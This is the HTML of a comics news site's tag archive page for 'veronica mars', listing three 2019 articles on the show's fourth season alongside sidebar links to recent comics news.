<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div  class="td-main-content-wrap td-container-wrap">

    <div  class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Veronica mars</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: veronica mars</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/veronica-mars-strong-female-protagonists-repeat-trauma/"  rel="bookmark" class="td-image-wrap " title="On Veronica Mars, &#8220;Strong Female Protagonists,&#8221; and why male showrunners are obsessed with traumatizing young women" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="Kristen Bell in Veronica Mars season four" title="On Veronica Mars, &#8220;Strong Female Protagonists,&#8221; and why male showrunners are obsessed with traumatizing young women" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/veronica-mars-season-4-episode-3-photos-23-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/veronica-mars-season-4-episode-3-photos-23.jpg" width="324" height="235" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Kristen Bell in Veronica Mars season four" title="On Veronica Mars, &#8220;Strong Female Protagonists,&#8221; and why male showrunners are obsessed with traumatizing young women" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/veronica-mars-season-4-episode-3-photos-23-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/veronica-mars-season-4-episode-3-photos-23.jpg" width="324" height="235" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/veronica-mars-strong-female-protagonists-repeat-trauma/"  rel="bookmark" title="On Veronica Mars, &#8220;Strong Female Protagonists,&#8221; and why male showrunners are obsessed with traumatizing young women">On Veronica Mars, &#8220;Strong Female Protagonists,&#8221; and why male showrunners are obsessed with traumatizing...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/samantha-puc/">Samantha Puc</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-23T11:00:27-04:00" >07/23/2019 11:00 am</time></span>                    <span class="td-module-comments"><a href="https://www.comicsbeat.com/veronica-mars-strong-female-protagonists-repeat-trauma/#comments">6</a></span>                </div>

                <div class="td-excerpt">
                    Buffy, Veronica, Sansa... why is this still a trend?                </div>

                <div class="td-read-more">
                    <a href="https://www.comicsbeat.com/veronica-mars-strong-female-protagonists-repeat-trauma/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/sdcc-19-veronica-mars-s4-now-streaming/"  rel="bookmark" class="td-image-wrap " title="SDCC &#8217;19: Surprise! VERONICA MARS S4 now streaming on Hulu" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="Photo of Kristen Bell in Veronica Mars by Michael Desmond/Hulu" title="SDCC &#8217;19: Surprise! VERONICA MARS S4 now streaming on Hulu" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4.jpg" width="324" height="235" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Photo of Kristen Bell in Veronica Mars by Michael Desmond/Hulu" title="SDCC &#8217;19: Surprise! VERONICA MARS S4 now streaming on Hulu" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4.jpg" width="324" height="235" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/sdcc-19-veronica-mars-s4-now-streaming/"  rel="bookmark" title="SDCC &#8217;19: Surprise! VERONICA MARS S4 now streaming on Hulu">SDCC &#8217;19: Surprise! VERONICA MARS S4 now streaming on Hulu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/samantha-puc/">Samantha Puc</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-19T16:15:33-04:00" >07/19/2019 4:15 pm</time></span>                    <span class="td-module-comments"><a href="https://www.comicsbeat.com/sdcc-19-veronica-mars-s4-now-streaming/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    Veronica Mars S4 dropped a full week early on Hulu.                </div>

                <div class="td-read-more">
                    <a href="https://www.comicsbeat.com/sdcc-19-veronica-mars-s4-now-streaming/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/veronica-mars-s4-review/"  rel="bookmark" class="td-image-wrap " title="REVIEW: Veronica Mars S4 chews you up and spits you out — and it&#8217;s so good" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="Photo of Kristen Bell in Veronica Mars by Michael Desmond/Hulu" title="REVIEW: Veronica Mars S4 chews you up and spits you out — and it&#8217;s so good" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4-e1-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4-e1.jpg" width="324" height="235" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Photo of Kristen Bell in Veronica Mars by Michael Desmond/Hulu" title="REVIEW: Veronica Mars S4 chews you up and spits you out — and it&#8217;s so good" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4-e1-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2019/07/vm-s4-e1.jpg" width="324" height="235" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/veronica-mars-s4-review/"  rel="bookmark" title="REVIEW: Veronica Mars S4 chews you up and spits you out — and it&#8217;s so good">REVIEW: Veronica Mars S4 chews you up and spits you out — and it&#8217;s...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/samantha-puc/">Samantha Puc</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-15T15:00:00-04:00" >07/15/2019 3:00 pm</time></span>                    <span class="td-module-comments"><a href="https://www.comicsbeat.com/veronica-mars-s4-review/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    Veronica Mars saunters into more adult territory while remaining true to its roots in season four.                </div>

                <div class="td-read-more">
                    <a href="https://www.comicsbeat.com/veronica-mars-s4-review/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" /></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/16/k-comics-beats-best-webtoons-and-webcomics-of-2025/'>K-Comics Beat’s Best Webtoons and Webcomics of 2025</a> <span class="rss-date">12/16/2025 3:30 pm</span> <cite>K-Comics Beat</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/15/what-webtoons-2026-program-changes-could-mean-for-creators/'>What Webtoon’s 2026 program changes could mean for creators</a> <span class="rss-date">12/15/2025 3:00 pm</span> <cite>Justin Guerrero</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/15/manta-reveals-early-stage-microdrama-productions-more-adaptation-plans/'>Manta reveals early-stage microdrama productions &amp; more adaptation plans</a> <span class="rss-date">12/15/2025 2:00 pm</span> <cite>Justin Guerrero</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/12/best-manga-and-manhwa-of-2025/'>K-Comics Beat’s Best Manga &amp; Manhwa of 2025</a> <span class="rss-date">12/12/2025 3:30 pm</span> <cite>K-Comics Beat</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-691"><a class="gofollow" data-track="NjkxLDQsMSw2MA==" href="https://www.boom-studios.com/series/mmpr-tmnt/"><img fetchpriority="high" width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2025/08/2025_TheBeat_MarianHeretic_Digital_Ad_REV1.jpg" /></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_2 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_2" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_19";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "50633";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12659";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/marvel-reveals-the-beginning-of-the-end-for-the-ultimate-universe/"  rel="bookmark" class="td-image-wrap " title="Marvel reveals the beginning of the end for the Ultimate universe" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="Ultimate Universe" title="Marvel reveals the beginning of the end for the Ultimate universe" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-17-Dec-2025-12-01-AM-2359-e1765958521747-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-17-Dec-2025-12-01-AM-2359-e1765958521747-712x440.jpg" width="356" height="220" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Ultimate Universe" title="Marvel reveals the beginning of the end for the Ultimate universe" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-17-Dec-2025-12-01-AM-2359-e1765958521747-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-17-Dec-2025-12-01-AM-2359-e1765958521747-712x440.jpg" width="356" height="220" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/marvel-reveals-the-beginning-of-the-end-for-the-ultimate-universe/"  rel="bookmark" title="Marvel reveals the beginning of the end for the Ultimate universe">Marvel reveals the beginning of the end for the Ultimate universe</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/javierp/">Javier Perez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T14:00:38-05:00" >12/17/2025 2:00 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-marvel-rundown-revelations-ego-gets-the-best-of-him-in-x-men-book-of-revelation-3/"  rel="bookmark" class="td-image-wrap " title="The Marvel Rundown: Revelation&#8217;s Ego Gets the Best of Him in X-MEN BOOK OF REVELATION #3" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="The Marvel Rundown: Revelation&#8217;s Ego Gets the Best of Him in X-MEN BOOK OF REVELATION #3" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/XmenBookofRevelation3FeatureImage-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/XmenBookofRevelation3FeatureImage-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Marvel Rundown: Revelation&#8217;s Ego Gets the Best of Him in X-MEN BOOK OF REVELATION #3" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/XmenBookofRevelation3FeatureImage-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/XmenBookofRevelation3FeatureImage-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-marvel-rundown-revelations-ego-gets-the-best-of-him-in-x-men-book-of-revelation-3/"  rel="bookmark" title="The Marvel Rundown: Revelation&#8217;s Ego Gets the Best of Him in X-MEN BOOK OF REVELATION #3">The Marvel Rundown: Revelation&#8217;s Ego Gets the Best of Him in X-MEN BOOK OF REVELATION #3</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T13:30:32-05:00" >12/17/2025 1:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/dc-round-up-absolute-flash-10-races-toward-a-payoff/"  rel="bookmark" class="td-image-wrap " title="DC Round-Up: ABSOLUTE FLASH #10 races toward a payoff" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="DC Round-Up: ABSOLUTE FLASH #10 races toward a payoff" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Untitled-design35-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Untitled-design35-160x120.png" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="DC Round-Up: ABSOLUTE FLASH #10 races toward a payoff" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Untitled-design35-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Untitled-design35-160x120.png" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/dc-round-up-absolute-flash-10-races-toward-a-payoff/"  rel="bookmark" title="DC Round-Up: ABSOLUTE FLASH #10 races toward a payoff">DC Round-Up: ABSOLUTE FLASH #10 races toward a payoff</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T12:00:29-05:00" >12/17/2025 12:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/mike-deodato-jr-rejects-accusations-of-using-ai-in-awas-ultimate-oz/"  rel="bookmark" class="td-image-wrap " title="Mike Deodato Jr. rejects accusations of using AI in AWA&#8217;s ULTIMATE OZ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Mike Deodato Jr. rejects accusations of using AI in AWA&#8217;s ULTIMATE OZ" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Ultimate-Oz-Universe-COVER-Mike-Deodato-scaled-1-e1765957416121-80x60.jpeg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Ultimate-Oz-Universe-COVER-Mike-Deodato-scaled-1-e1765957416121-160x120.jpeg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Mike Deodato Jr. rejects accusations of using AI in AWA&#8217;s ULTIMATE OZ" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Ultimate-Oz-Universe-COVER-Mike-Deodato-scaled-1-e1765957416121-80x60.jpeg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Ultimate-Oz-Universe-COVER-Mike-Deodato-scaled-1-e1765957416121-160x120.jpeg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/mike-deodato-jr-rejects-accusations-of-using-ai-in-awas-ultimate-oz/"  rel="bookmark" title="Mike Deodato Jr. rejects accusations of using AI in AWA&#8217;s ULTIMATE OZ">Mike Deodato Jr. rejects accusations of using AI in AWA&#8217;s ULTIMATE OZ</a></h3>                <div class="td-module-meta-info">
